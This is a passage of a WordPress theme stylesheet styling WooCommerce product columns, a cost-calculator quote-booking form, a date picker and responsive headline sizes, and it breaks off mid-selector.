/* WooCommerce columns per row*/
.woocommerce-page ul.products.columns-2 li.product {
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    }
.woocommerce-page ul.products.columns-4 li.product {
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
    }
.woocommerce-page ul.products.columns-5 li.product {
    -webkit-flex: 0 0 20%;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
    }
.woocommerce-page ul.products.columns-6 li.product {
    -webkit-flex: 0 0 16.6666%;
    -ms-flex: 0 0 16.6666%;
    flex: 0 0 16.6666%;
    max-width: 16.6666%;
    }

/* Cost Calculator */
.btQuoteBooking .btContactNext {
    border-color: #4eae4a;
    border-radius: 0;
    }
.btHardRoundedButtons .btQuoteBooking .btContactNext {
    border-radius: 50px;
    }
.btSoftRoundedButtons .btQuoteBooking .btContactNext {
    border-radius: 3px;
    }
.btQuoteBooking .btQuoteSlider {
    border-radius: 0;
    }
.btHardRoundedButtons .btQuoteBooking .btQuoteSlider {
    border-radius: 50px;
    }
.btSoftRoundedButtons .btQuoteBooking .btQuoteSlider {
    border-radius: 3px;
    }
.btLightSkin .btQuoteBooking .btQuoteSlider,
.btDarkSkin .btLightSkin .btQuoteBooking .btQuoteSlider,
.btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking .btQuoteSlider {
    background: #fff;
    border: 1px solid rgba(0,0,0,.1);
    color: #181818;
    }
.btDarkSkin .btQuoteBooking .btQuoteSlider,
.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteSlider,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteSlider {
    background: rgba(255,255,255,.1);
    border: 1px solid rgba(255,255,255,.5);
    color: #fff;
    }
.btLightSkin .btQuoteBooking .btQuoteSwitch,
.btDarkSkin .btLightSkin .btQuoteBooking .btQuoteSwitch,
.btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking .btQuoteSwitch {
    border: 1px solid rgba(0,0,0,.1);
    }
.btDarkSkin .btQuoteBooking .btQuoteSwitch,
.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteSwitch,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteSwitch {
    border: 1px solid rgba(255,255,255,.5);
    }
.rtl .btQuoteBooking .btQuoteSwitch {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
    }
.btQuoteBooking .btQuoteSwitch .btQuoteSwitchInner {
    background: rgba(0,0,0,.1);
    }
.btLightSkin .btQuoteBooking .btQuoteSwitch .btQuoteSwitchInner,
.btDarkSkin .btLightSkin .btQuoteBooking .btQuoteSwitch .btQuoteSwitchInner,
.btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking .btQuoteSwitch .btQuoteSwitchInner {
    background: rgba(0,0,0,.1);
    }
.btDarkSkin .btQuoteBooking .btQuoteSwitch .btQuoteSwitchInner,
.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteSwitch .btQuoteSwitchInner,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteSwitch .btQuoteSwitchInner {
    background: rgba(255,255,255,.5);
    }
.btQuoteBooking .btQuoteSwitch.on {
    background: #fff;
    }
.btDarkSkin .btQuoteBooking .btQuoteSwitch.on,
.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteSwitch.on,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteSwitch.on {
    background: rgba(255,255,255,.5);
    }
.btQuoteBooking .btQuoteSwitch.on .btQuoteSwitchInner {
    background: #4eae4a;
    }
.rtl .btQuoteBooking .btQuoteSwitch.on {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    }
.btQuoteBooking input[type="text"],
.btQuoteBooking input[type="email"],
.btQuoteBooking input[type="password"],
.btQuoteBooking .btQuoteBooking textarea,
.btQuoteBooking .fancy-select .trigger,
.btQuoteBooking .ddcommon.borderRadius .ddTitleText,
.btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText {
    height: 3.2em;
    border-radius: 0;
    -webkit-transition: all 380ms ease;
    -moz-transition: all 380ms ease;
    transition: all 380ms ease;
    border-radius: 0 !important;
    border: none !important;
    -webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,.1);
    box-shadow: 0 0 10px 0 rgba(0,0,0,.1);
    }
.btQuoteBooking input[type="text"]:focus,
.btQuoteBooking input[type="email"]:focus,
.btQuoteBooking input[type="password"]:focus,
.btQuoteBooking .btQuoteBooking textarea:focus,
.btQuoteBooking .fancy-select .trigger:focus,
.btQuoteBooking .ddcommon.borderRadius .ddTitleText:focus,
.btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText:focus {
    -webkit-box-shadow: 0 1px 5px rgba(0,0,0,.2) !important;
    box-shadow: 0 1px 5px rgba(0,0,0,.2) !important;
    }
.btQuoteBooking input[type="text"]:hover,
.btQuoteBooking input[type="email"]:hover,
.btQuoteBooking input[type="password"]:hover,
.btQuoteBooking .btQuoteBooking textarea:hover,
.btQuoteBooking .fancy-select .trigger:hover,
.btQuoteBooking .ddcommon.borderRadius .ddTitleText:hover,
.btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText:hover {
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.2) !important;
    box-shadow: 0 0 20px 0 rgba(0,0,0,.2) !important;
    }
.btLightSkin .btQuoteBooking input[type="text"],
.btDarkSkin .btLightSkin .btQuoteBooking input[type="text"],
.btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking input[type="text"],
.btLightSkin .btQuoteBooking input[type="email"],
.btDarkSkin .btLightSkin .btQuoteBooking input[type="email"],
.btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking input[type="email"],
.btLightSkin .btQuoteBooking input[type="password"],
.btDarkSkin .btLightSkin .btQuoteBooking input[type="password"],
.btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking input[type="password"],
.btLightSkin .btQuoteBooking .btQuoteBooking textarea,
.btDarkSkin .btLightSkin .btQuoteBooking .btQuoteBooking textarea,
.btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking .btQuoteBooking textarea,
.btLightSkin .btQuoteBooking .fancy-select .trigger,
.btDarkSkin .btLightSkin .btQuoteBooking .fancy-select .trigger,
.btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking .fancy-select .trigger,
.btLightSkin .btQuoteBooking .ddcommon.borderRadius .ddTitleText,
.btDarkSkin .btLightSkin .btQuoteBooking .ddcommon.borderRadius .ddTitleText,
.btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking .ddcommon.borderRadius .ddTitleText,
.btLightSkin .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText,
.btDarkSkin .btLightSkin .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText,
.btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText {
    background: #fff;
    color: #181818;
    }
.btDarkSkin .btQuoteBooking input[type="text"],
.btLightSkin .btDarkSkin .btQuoteBooking input[type="text"],
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking input[type="text"],
.btDarkSkin .btQuoteBooking input[type="email"],
.btLightSkin .btDarkSkin .btQuoteBooking input[type="email"],
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking input[type="email"],
.btDarkSkin .btQuoteBooking input[type="password"],
.btLightSkin .btDarkSkin .btQuoteBooking input[type="password"],
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking input[type="password"],
.btDarkSkin .btQuoteBooking .btQuoteBooking textarea,
.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteBooking textarea,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteBooking textarea,
.btDarkSkin .btQuoteBooking .fancy-select .trigger,
.btLightSkin .btDarkSkin .btQuoteBooking .fancy-select .trigger,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .fancy-select .trigger,
.btDarkSkin .btQuoteBooking .ddcommon.borderRadius .ddTitleText,
.btLightSkin .btDarkSkin .btQuoteBooking .ddcommon.borderRadius .ddTitleText,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .ddcommon.borderRadius .ddTitleText,
.btDarkSkin .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText,
.btLightSkin .btDarkSkin .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText {
    background-color: rgba(255,255,255,.1);
    color: #fff;
    }
.btQuoteBooking input[type="text"] .ddlabel,
.btQuoteBooking input[type="email"] .ddlabel,
.btQuoteBooking input[type="password"] .ddlabel,
.btQuoteBooking .btQuoteBooking textarea .ddlabel,
.btQuoteBooking .fancy-select .trigger .ddlabel,
.btQuoteBooking .ddcommon.borderRadius .ddTitleText .ddlabel,
.btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText .ddlabel {
    padding: .5em 1.5em;
    font-weight: 500;
    }
.btQuoteBooking input[type="text"]::placeholder,
.btQuoteBooking input[type="email"]::placeholder,
.btQuoteBooking input[type="password"]::placeholder,
.btQuoteBooking .btQuoteBooking textarea::placeholder,
.btQuoteBooking .fancy-select .trigger::placeholder,
.btQuoteBooking .ddcommon.borderRadius .ddTitleText::placeholder,
.btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText::placeholder {
    color: #181818;
    opacity: 1;
    font-weight: 500;
    }
.btDarkSkin .btQuoteBooking input[type="text"]::placeholder,
.btLightSkin .btDarkSkin .btQuoteBooking input[type="text"]::placeholder,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking input[type="text"]::placeholder,
.btDarkSkin .btQuoteBooking input[type="email"]::placeholder,
.btLightSkin .btDarkSkin .btQuoteBooking input[type="email"]::placeholder,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking input[type="email"]::placeholder,
.btDarkSkin .btQuoteBooking input[type="password"]::placeholder,
.btLightSkin .btDarkSkin .btQuoteBooking input[type="password"]::placeholder,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking input[type="password"]::placeholder,
.btDarkSkin .btQuoteBooking .btQuoteBooking textarea::placeholder,
.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteBooking textarea::placeholder,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteBooking textarea::placeholder,
.btDarkSkin .btQuoteBooking .fancy-select .trigger::placeholder,
.btLightSkin .btDarkSkin .btQuoteBooking .fancy-select .trigger::placeholder,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .fancy-select .trigger::placeholder,
.btDarkSkin .btQuoteBooking .ddcommon.borderRadius .ddTitleText::placeholder,
.btLightSkin .btDarkSkin .btQuoteBooking .ddcommon.borderRadius .ddTitleText::placeholder,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .ddcommon.borderRadius .ddTitleText::placeholder,
.btDarkSkin .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText::placeholder,
.btLightSkin .btDarkSkin .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText::placeholder,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText::placeholder {
    color: #fff;
    }
.btQuoteBooking .btQuoteItem textarea {
    border-radius: 0 !important;
    border: none !important;
    -webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,.1);
    box-shadow: 0 0 10px 0 rgba(0,0,0,.1);
    }
.btQuoteBooking .btQuoteItem textarea:focus {
    -webkit-box-shadow: 0 1px 5px rgba(0,0,0,.2) !important;
    box-shadow: 0 1px 5px rgba(0,0,0,.2) !important;
    }
.btQuoteBooking .btQuoteItem textarea:hover {
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.2) !important;
    box-shadow: 0 0 20px 0 rgba(0,0,0,.2) !important;
    }
.btLightSkin .btQuoteBooking .btQuoteItem textarea,
.btDarkSkin .btLightSkin .btQuoteBooking .btQuoteItem textarea,
.btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking .btQuoteItem textarea {
    background: #fff;
    color: #181818;
    }
.btDarkSkin .btQuoteBooking .btQuoteItem textarea,
.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteItem textarea,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteItem textarea {
    background-color: rgba(255,255,255,.1);
    color: #fff;
    }
.btQuoteBooking .btQuoteItem textarea::placeholder {
    color: #181818;
    opacity: 1;
    font-weight: 500;
    }
.btDarkSkin .btQuoteBooking .btQuoteItem textarea::placeholder,
.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteItem textarea::placeholder,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteItem textarea::placeholder {
    color: #fff;
    }
.btQuoteBooking .dd.ddcommon.borderRadiusTp .ddTitleText,
.btQuoteBooking .btQuoteBooking .dd.ddcommon.borderRadiusBtm .ddTitleText {
    -webkit-box-shadow: 5px 0 0 #4eae4a inset,0 2px 10px rgba(0,0,0,.2);
    box-shadow: 5px 0 0 #4eae4a inset,0 2px 10px rgba(0,0,0,.2);
    }
.btLightSkin .btQuoteBooking .btQuoteWrapper:before,
.btDarkSkin .btLightSkin .btQuoteBooking .btQuoteWrapper:before,
.btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking .btQuoteWrapper:before {
    border: 1px solid rgba(0,0,0,.1);
    }
.btDarkSkin .btQuoteBooking .btQuoteWrapper:before,
.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteWrapper:before,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteWrapper:before {
    border: 1px solid rgba(255,255,255,.5);
    }
.btQuoteBooking .ui-slider .ui-slider-handle {
    background: #4eae4a;
    }
.btQuoteBooking .btQuoteSliderValue {
    color: #fff;
    }
.bt_bb_color_scheme_5 .btQuoteBooking .btQuoteSliderValue,
.bt_bb_color_scheme_6 .btQuoteBooking .btQuoteSliderValue {
    color: #181818;
    }
.btQuoteBooking .btQuoteSelect .ddTitle .ddTitleText .ddlabel {
    color: #181818 !important;
    opacity: 1;
    font-weight: 500;
    }
.btDarkSkin .btQuoteBooking .btQuoteSelect .ddTitle .ddTitleText .ddlabel,
.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteSelect .ddTitle .ddTitleText .ddlabel,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteSelect .ddTitle .ddTitleText .ddlabel {
    color: #fff !important;
    }
.rtl .btQuoteBooking .btQuoteSelect .ddTitle .ddTitleText .ddlabel {
    text-align: right;
    }
.btQuoteBooking .btQuoteSelect .ddTitle .arrow {
    right: 1.5em;
    }
.rtl .btQuoteBooking .ddChild ul li span {
    text-align: right;
    }
.btQuoteBooking .dd.ddcommon.borderRadiusTp .ddTitleText,
.btQuoteBooking .dd.ddcommon.borderRadiusBtm .ddTitleText {
    min-height: 0;
    height: 2.9em;
    }
.btQuoteBooking .ddTitleText.btNotSelected .ddlabel {
    color: #181818 !important;
    opacity: 1;
    font-weight: 500;
    }
.btDarkSkin .btQuoteBooking .ddTitleText.btNotSelected .ddlabel,
.btLightSkin .btDarkSkin .btQuoteBooking .ddTitleText.btNotSelected .ddlabel,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .ddTitleText.btNotSelected .ddlabel {
    color: #fff !important;
    }
.btQuoteBooking .btContactFieldMandatory .dd.ddcommon.borderRadius .ddTitleText {
    border: none !important;
    -webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,.1) !important;
    box-shadow: 0 0 10px 0 rgba(0,0,0,.1) !important;
    }
.btQuoteBooking .btQuoteBookingForm {
    margin: 0 0 4em;
    }
.btQuoteBooking .btQuoteBookingForm .btQuoteTotal {
    color: #fff;
    background: #4eae4a;
    border-radius: 0;
    }
.btHardRoundedButtons .btQuoteBooking .btQuoteBookingForm .btQuoteTotal {
    border-radius: 50px;
    overflow: hidden;
    }
.btSoftRoundedButtons .btQuoteBooking .btQuoteBookingForm .btQuoteTotal {
    border-radius: 3px;
    overflow: hidden;
    }
.btQuoteBooking .btQuoteBookingForm .btQuoteTotal .btQuoteTotalCalc {
    border-radius: 0;
    font-size: 1.5em;
    line-height: 2;
    }
.rtl .btQuoteBooking .btQuoteBookingForm .btQuoteTotal .btQuoteTotalCalc {
    padding: 5px 3px 5px 20px;
    }
.btQuoteBooking .btQuoteBookingForm .btQuoteTotal .btQuoteTotalCurrency {
    border-radius: 0;
    font-size: 1.5em;
    line-height: 2;
    }
.rtl .btQuoteBooking .btQuoteBookingForm .btQuoteTotal .btQuoteTotalCurrency {
    padding: 5px 20px 5px 3px;
    }
.rtl .btQuoteBooking .btQuoteBookingForm .btQuoteTotal.currencyAfter .btQuoteTotalCurrency {
    padding: 5px 3px 5px 20px;
    }
.rtl .btQuoteBooking .btQuoteBookingForm .btQuoteTotal.currencyAfter .btQuoteTotalCalc {
    padding: 5px 20px 5px 3px;
    }
.btQuoteBooking .btContactFieldMandatory.btContactFieldError input,
.btQuoteBooking .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea {
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 2px solid #4eae4a !important;
    }
.btQuoteBooking .btContactFieldMandatory.btContactFieldError input:focus,
.btQuoteBooking .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:focus {
    border: none;
    }
.btQuoteBooking .btContactFieldMandatory.btContactFieldError .dd.ddcommon.borderRadius .ddTitleText {
    -webkit-box-shadow: 0 0 0 2px #4eae4a inset;
    box-shadow: 0 0 0 2px #4eae4a inset;
    }
.btQuoteBooking .btContactFieldMandatory.btContactFieldError .dd.ddcommon.borderRadiusTp .ddTitleText {
    -webkit-box-shadow: 0 0 0 2px #181818 inset !important;
    box-shadow: 0 0 0 2px #181818 inset !important;
    }
.btQuoteBooking .btSubmitMessage {
    color: #4eae4a;
    }
.btQuoteBooking .dd.ddcommon.borderRadiusTp .ddTitleText,
.btQuoteBooking .btQuoteBooking .dd.ddcommon.borderRadiusBtm .ddTitleText {
    -webkit-box-shadow: 0 1px 5px rgba(0,0,0,.2) !important;
    box-shadow: 0 1px 5px rgba(0,0,0,.2) !important;
    }
.btQuoteBooking .btContactSubmit {
    font-size: .8em;
    height: 3.8em !important;
    padding: 0 3em;
    font-weight: 500;
    line-height: 1;
    height: 2.6em;
    margin: 5px 5px 0 30px;
    font-family: "Montserrat";
    color: #fff !important;
    background-color: transparent;
    border: none;
    -webkit-box-shadow: 0 0 0 6px rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 6px rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    }
.btQuoteBooking .btContactSubmit:hover {
    opacity: 1;
    text-shadow: none;
    border: none;
    -webkit-box-shadow: 0 0 0 0 rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 0 rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    color: #fff !important;
    background: transparent;
    }
.btQuoteBooking .btTotalNextWrapper {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    width: auto !important;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    padding-right: 0 !important;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    text-align: initial;
    }
.btQuoteBooking .btTotalNextWrapper:after {
    display: none;
    }
.btQuoteBooking .btQuoteBookingForm.btActive .btTotalNextWrapper {
    padding-right: 0 !important;
    }
.btQuoteBooking .btQuoteBookingForm.btActive .boldBtn {
    -webkit-flex: 0 0 160px;
    -ms-flex: 0 0 160px;
    flex: 0 0 160px;
    width: 160px;
    max-width: 160px;
    }
.rtl .btQuoteBooking .btQuoteBookingForm.btActive .boldBtn button {
    margin: 5px 30px 0 5px;
    }
.btQuoteBooking .btQuoteBookingForm .boldBtn {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex: 0 1 0;
    -ms-flex: 0 1 0;
    flex: 0 1 0;
    float: none;
    margin-right: 0 !important;
    margin-left: 0 !important;
    width: 0;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    max-width: 0;
    }
.btQuoteBooking .btContactNext {
    font-size: .8em;
    height: 3.2em !important;
    line-height: 1;
    font-weight: 500;
    height: 2.6em;
    margin: 5px 5px 0 30px;
    font-family: "Montserrat";
    -webkit-transform: translate(160px,0);
    -moz-transform: translate(160px,0);
    -ms-transform: translate(160px,0);
    transform: translate(160px,0);
    color: #fff !important;
    background-color: transparent;
    border: none;
    -webkit-box-shadow: 0 0 0 6px rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 6px rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    }
.rtl .btQuoteBooking .btContactNext {
    -webkit-transform: translate(-160px,0);
    -moz-transform: translate(-160px,0);
    -ms-transform: translate(-160px,0);
    transform: translate(-160px,0);
    }
.btQuoteBooking .btContactNext:hover {
    border: none;
    -webkit-box-shadow: 0 0 0 0 rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 0 rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    color: #fff !important;
    background: transparent;
    }
.btQuoteBooking .btQuoteBookingForm .btQuoteTotal {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex: 0 1 100%;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    float: none;
    font-size: .8em;
    font-weight: 500;
    line-height: 1;
    font-family: "Montserrat";
    text-transform: uppercase;
    }
.btQuoteBooking .btQuoteBookingForm .btQuoteTotal .btQuoteTotalCalc {
    font-weight: 700;
    }
.btQuoteBooking .btQuoteTotalText {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
    }
.rtl .btQuoteBooking .btQuoteTotalText {
    margin-right: 0;
    margin-left: 1em;
    }
.btQuoteBooking .btQuoteContact:not(.btQuoteContactForm7) {
    margin: 0 -10px 0 -10px;
    }
.btQuoteBooking .ddcommon.borderRadius .ddTitleText {
    height: 2.2em;
    }
.btQuoteBooking .ddcommon.borderRadius .ddTitleText .ddlabel {
    color: #181818;
    opacity: 1;
    font-weight: 500;
    }
.btDarkSkin .btQuoteBooking .ddcommon.borderRadius .ddTitleText .ddlabel,
.btLightSkin .btDarkSkin .btQuoteBooking .ddcommon.borderRadius .ddTitleText .ddlabel,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .ddcommon.borderRadius .ddTitleText .ddlabel {
    color: #fff;
    }
.btQuoteBooking .btPayPalButton {
    border-radius: 0;
    }
.btHardRoundedButtons .btQuoteBooking .btPayPalButton {
    border-radius: 50px;
    }
.btSoftRoundedButtons .btQuoteBooking .btPayPalButton {
    border-radius: 3px;
    }

/* Date picker */
.btDatePicker .ui-datepicker-header {
    background-color: #4eae4a;
    }

/* Transfer Quote total to Flex, responsive
-------------------------------------------*/
@media (max-width: 440px) {
.btQuoteBooking .btTotalNextWrapper {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    }
.btQuoteBooking .btQuoteBookingForm.btActive .boldBtn,
.btQuoteBooking .btQuoteBookingForm .boldBtn {
    -webkit-flex: 1 0 100%;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
    width: 100%;
    max-width: 100%;
    padding-top: 0;
    }
.btQuoteBooking .btQuoteBookingForm.btActive .btContactNext,
.btQuoteBooking .btQuoteBookingForm .btContactNext {
    width: 100%;
    }
.btQuoteBooking .btQuoteBookingForm .btContactNext {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
    opacity: 0;
    }
}

@media (max-width: 480px) {
.btQuoteBooking .btQuoteBookingForm.btActive .btQuoteTotal,
.btQuoteBooking .btQuoteBookingForm .btQuoteTotal {
    height: auto;
    }
.btQuoteBooking .btTotalNextWrapper {
    display: block !important;
    }
}

@media (max-width: 1399px) {
/* Typography breakpoint start 1350 */
.bt_bb_size_extrahuge.bt_bb_headline h1,
.bt_bb_size_extrahuge.bt_bb_headline h2,
.bt_bb_size_extrahuge.bt_bb_headline h3,
.bt_bb_size_extrahuge.bt_bb_headline h4,
.bt_bb_size_extrahuge.bt_bb_headline h5,
.bt_bb_size_extrahuge.bt_bb_headline h6 {
    font-size: 5.15rem;
    }
.bt_bb_size_huge.bt_bb_headline h1,
.bt_bb_size_huge.bt_bb_headline h2,
.bt_bb_size_huge.bt_bb_headline h3,
.bt_bb_size_huge.bt_bb_headline h4,
.bt_bb_size_huge.bt_bb_headline h5,
.bt_bb_size_huge.bt_bb_headline h6 {
    font-size: 3.8rem;
    }
.bt_bb_size_extrahuge.bt_bb_headline.bt_bb_superheadline .bt_bb_headline_superheadline {
    font-size: 1.35rem;
    }
.bt_bb_size_huge.bt_bb_headline.bt_bb_superheadline .bt_bb_headline_superheadline {
    font-size: 1.15rem;
    }
.bt_bb_size_extrahuge.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: 1.5rem;
    }
.bt_bb_size_huge.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: 1.35rem;
    }
}

@media (max-width: 1199px) {
/* Typography breakpoint start 1200 */
.bt_bb_size_extrahuge.bt_bb_headline h1,
.bt_bb_size_extrahuge.bt_bb_headline h2,
.bt_bb_size_extrahuge.bt_bb_headline h3,
.bt_bb_size_extrahuge.bt_bb_headline h4,
.bt_bb_size_extrahuge.bt_bb_headline h5,
.bt_bb_size_extrahuge.bt_bb_headline h6 {
    font-size: 3.8rem;
    }
.bt_bb_size_huge.bt_bb_headline h1,
.bt_bb_size_huge.bt_bb_headline h2,
.bt_bb_size_huge.bt_bb_headline h3,
.bt_bb_size_huge.bt_bb_headline h4,
.bt_bb_size_huge.bt_bb_headline h5,
.bt_bb_size_huge.bt_bb_headline h6 {
    font-size: 3.15rem;
    }
.bt_bb_size_extralarge.bt_bb_headline h1,
.bt_bb_size_extralarge.bt_bb_headline h2,
.bt_bb_size_extralarge.bt_bb_headline h3,
.bt_bb_size_extralarge.bt_bb_headline h4,
.bt_bb_size_extralarge.bt_bb_headline h5,
.bt_bb_size_extralarge.bt_bb_headline h6 {
    font-size: 3.15rem;
    }
.bt_bb_size_normal.bt_bb_headline h1,
.bt_bb_size_normal.bt_bb_headline h2,
.bt_bb_size_normal.bt_bb_headline h3,
.bt_bb_size_normal.bt_bb_headline h4,
.bt_bb_size_normal.bt_bb_headline h5,
.bt_bb_size_normal.bt_bb_headline h6 {
    font-size: 1.8rem;
    }
.bt_bb_size_medium.bt_bb_headline h1,
.bt_bb_size_medium.bt_bb_headline h2,
.bt_bb_size_medium.bt_bb_headline h3,
.bt_bb_size_medium.bt_bb_headline h4,
.bt_bb_size_medium.bt_bb_headline h5,
.bt_bb_size_medium.bt_bb_headline h6 {
    font-size: 1.5rem;
    }
.bt_bb_size_extrahuge.bt_bb_headline.bt_bb_superheadline .bt_bb_headline_superheadline {
    font-size: 1.15rem;
    }
.bt_bb_size_huge.bt_bb_headline.bt_bb_superheadline .bt_bb_headline_superheadline {
    font-size: 1.1rem;
    }
.bt_bb_size_extralarge.bt_bb_headline.bt_bb_superheadline .bt_bb_headline_superheadline {
    font-size: 1.1rem;
    }
.bt_bb_size_normal.bt_bb_headline.bt_bb_superheadline .bt_bb_headline_superheadline {
    font-size: .9rem;
    }
.bt_bb_size_medium.bt_bb_headline.bt_bb_superheadline .bt_bb_headline_superheadline {
    font-size: .9rem;
    }
.bt_bb_size_extrahuge.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: 1.35rem;
    }
.bt_bb_size_huge.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: 1.3rem;
    }
.bt_bb_size_extralarge.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: 1.3rem;
    }
.bt_bb_size_normal.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: .9rem;
    }
.bt_bb_size_medium.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: .9rem;
    }
body {
    font-size: 14px;
    }
}

@media (max-width: 360px) {
/* Typography breakpoint start 360 */
.bt_bb_size_extrahuge.bt_bb_headline h1,
.bt_bb_size_extrahuge.bt_bb_headline h2,
.bt_bb_size_extrahuge.bt_bb_headline h3,
.bt_bb_size_extrahuge.bt_bb_headline h4,
.bt_bb_size_extrahuge.bt_bb_headline h5,
.bt_bb_size_extrahuge.bt_bb_headline h6 {
    font-size: 3.15rem;
    }
.bt_bb_size_extralarge.bt_bb_headline h1,
.bt_bb_size_extralarge.bt_bb_headline h2,
.bt_bb_size_extralarge.bt_bb_headline h3,
.bt_bb_size_extralarge.bt_bb_headline h4,
.bt_bb_size_extralarge.bt_bb_headline h5,
.bt_bb_size_extralarge.bt_bb_headline h6 {
    font-size: 2.5rem;
    }
.bt_bb_size_large.bt_bb_headline h1,
